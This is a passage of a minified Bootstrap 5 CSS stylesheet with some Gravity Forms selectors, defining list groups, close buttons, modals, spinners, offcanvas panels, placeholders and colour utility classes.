(min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{--bs-list-group-color:var(--bs-primary-text-emphasis);--bs-list-group-bg:var(--bs-primary-bg-subtle);--bs-list-group-border-color:var(--bs-primary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-primary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-primary-border-subtle);--bs-list-group-active-color:var(--bs-primary-bg-subtle);--bs-list-group-active-bg:var(--bs-primary-text-emphasis);--bs-list-group-active-border-color:var(--bs-primary-text-emphasis)}.list-group-item-secondary{--bs-list-group-color:var(--bs-secondary-text-emphasis);--bs-list-group-bg:var(--bs-secondary-bg-subtle);--bs-list-group-border-color:var(--bs-secondary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-secondary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-secondary-border-subtle);--bs-list-group-active-color:var(--bs-secondary-bg-subtle);--bs-list-group-active-bg:var(--bs-secondary-text-emphasis);--bs-list-group-active-border-color:var(--bs-secondary-text-emphasis)}.list-group-item-success{--bs-list-group-color:var(--bs-success-text-emphasis);--bs-list-group-bg:var(--bs-success-bg-subtle);--bs-list-group-border-color:var(--bs-success-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-success-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-success-border-subtle);--bs-list-group-active-color:var(--bs-success-bg-subtle);--bs-list-group-active-bg:var(--bs-success-text-emphasis);--bs-list-group-active-border-color:var(--bs-success-text-emphasis)}.list-group-item-info{--bs-list-group-color:var(--bs-info-text-emphasis);--bs-list-group-bg:var(--bs-info-bg-subtle);--bs-list-group-border-color:var(--bs-info-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-info-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-info-border-subtle);--bs-list-group-active-color:var(--bs-info-bg-subtle);--bs-list-group-active-bg:var(--bs-info-text-emphasis);--bs-list-group-active-border-color:var(--bs-info-text-emphasis)}.list-group-item-warning{--bs-list-group-color:var(--bs-warning-text-emphasis);--bs-list-group-bg:var(--bs-warning-bg-subtle);--bs-list-group-border-color:var(--bs-warning-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-warning-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-warning-border-subtle);--bs-list-group-active-color:var(--bs-warning-bg-subtle);--bs-list-group-active-bg:var(--bs-warning-text-emphasis);--bs-list-group-active-border-color:var(--bs-warning-text-emphasis)}.list-group-item-danger{--bs-list-group-color:var(--bs-danger-text-emphasis);--bs-list-group-bg:var(--bs-danger-bg-subtle);--bs-list-group-border-color:var(--bs-danger-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-danger-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-danger-border-subtle);--bs-list-group-active-color:var(--bs-danger-bg-subtle);--bs-list-group-active-bg:var(--bs-danger-text-emphasis);--bs-list-group-active-border-color:var(--bs-danger-text-emphasis)}.list-group-item-light{--bs-list-group-color:var(--bs-light-text-emphasis);--bs-list-group-bg:var(--bs-light-bg-subtle);--bs-list-group-border-color:var(--bs-light-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-light-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-light-border-subtle);--bs-list-group-active-color:var(--bs-light-bg-subtle);--bs-list-group-active-bg:var(--bs-light-text-emphasis);--bs-list-group-active-border-color:var(--bs-light-text-emphasis)}.list-group-item-dark{--bs-list-group-color:var(--bs-dark-text-emphasis);--bs-list-group-bg:var(--bs-dark-bg-subtle);--bs-list-group-border-color:var(--bs-dark-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-dark-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-dark-border-subtle);--bs-list-group-active-color:var(--bs-dark-bg-subtle);--bs-list-group-active-bg:var(--bs-dark-text-emphasis);--bs-list-group-active-border-color:var(--bs-dark-text-emphasis)}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");--bs-btn-close-opacity:0.5;--bs-btn-close-hover-opacity:0.75;--bs-btn-close-focus-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:0.25;--bs-btn-close-white-filter:invert(1) grayscale(100%) brightness(200%);box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity)}.btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity)}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity)}.btn-close-white{filter:var(--bs-btn-close-white-filter)}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:var(--bs-box-shadow-sm);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin) * 2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin) * 2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y) * .5) calc(var(--bs-modal-header-padding-x) * .5);margin:calc(-.5 * var(--bs-modal-header-padding-y)) calc(-.5 * var(--bs-modal-header-padding-x)) calc(-.5 * var(--bs-modal-header-padding-y)) auto}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * .5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap) * .5)}@media (min-width:576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:var(--bs-box-shadow)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{--bs-modal-width:800px}}@media (min-width:1200px){.modal-xl{--bs-modal-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.spinner-border,.spinner-grow{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-border-width:0.25em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent}.spinner-border-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;--bs-spinner-border-width:0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed:1.5s}}.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl,.offcanvas-xxl{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:var(--bs-box-shadow-sm);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5}@media (max-width:575.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:575.98px) and (prefers-reduced-motion:reduce){.offcanvas-sm{transition:none}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing{transform:none}.offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing{visibility:visible}}@media (min-width:576px){.offcanvas-sm{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:767.98px) and (prefers-reduced-motion:reduce){.offcanvas-md{transition:none}}@media (max-width:767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-md.show:not(.hiding),.offcanvas-md.showing{transform:none}.offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing{visibility:visible}}@media (min-width:768px){.offcanvas-md{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:991.98px) and (prefers-reduced-motion:reduce){.offcanvas-lg{transition:none}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing{transform:none}.offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing{visibility:visible}}@media (min-width:992px){.offcanvas-lg{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1199.98px) and (prefers-reduced-motion:reduce){.offcanvas-xl{transition:none}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing{transform:none}.offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing{visibility:visible}}@media (min-width:1200px){.offcanvas-xl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1399.98px) and (prefers-reduced-motion:reduce){.offcanvas-xxl{transition:none}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing{transform:none}.offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing{visibility:visible}}@media (min-width:1400px){.offcanvas-xxl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y) * .5) calc(var(--bs-offcanvas-padding-x) * .5);margin:calc(-.5 * var(--bs-offcanvas-padding-y)) calc(-.5 * var(--bs-offcanvas-padding-x)) calc(-.5 * var(--bs-offcanvas-padding-y)) auto}.offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height)}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.gform_wrapper .gform_body .gform_page_footer input.placeholder.gform_button::before,.gform_wrapper .gform_body .gform_page_footer input.placeholder.gform_next_button::before,.gform_wrapper .gform_body .gform_page_footer input.placeholder.gform_previous_button::before,.gform_wrapper .gform_footer input.placeholder.button::before,.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;animation:placeholder-wave 2s linear infinite}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0;mask-position:-200% 0}}.clearfix::after{display:block;clear:both;content:""}.text-bg-primary{color:#fff!important;background-color:RGBA(var(--bs-primary-rgb),var(--bs-bg-opacity,1))!important}.text-bg-secondary{color:#fff!important;background-color:RGBA(var(--bs-secondary-rgb),var(--bs-bg-opacity,1))!important}.text-bg-success{color:#fff!important;background-color:RGBA(var(--bs-success-rgb),var(--bs-bg-opacity,1))!important}.text-bg-info{color:#000!important;background-color:RGBA(var(--bs-info-rgb),var(--bs-bg-opacity,1))!important}.text-bg-warning{color:#000!important;background-color:RGBA(var(--bs-warning-rgb),var(--bs-bg-opacity,1))!important}.text-bg-danger{color:#fff!important;background-color:RGBA(var(--bs-danger-rgb),var(--bs-bg-opacity,1))!important}.text-bg-light{color:#000!important;background-color:RGBA(var(--bs-light-rgb),var(--bs-bg-opacity,1))!important}.text-bg-dark{color:#fff!important;background-color:RGBA(var(--bs-dark-rgb),var(--bs-bg-opacity,1))!important}.link-primary{color:RGBA(var(--bs-primary-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important}.link-primary:focus,.link-primary:hover{color:RGBA(10,88,202,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important}.link-secondary{color:RGBA(var(--bs-secondary-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important}.link-secondary:focus,.link-secondary:hover{color:RGBA(86,94,100,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important}.link-success{color:RGBA(var(--bs-success-rg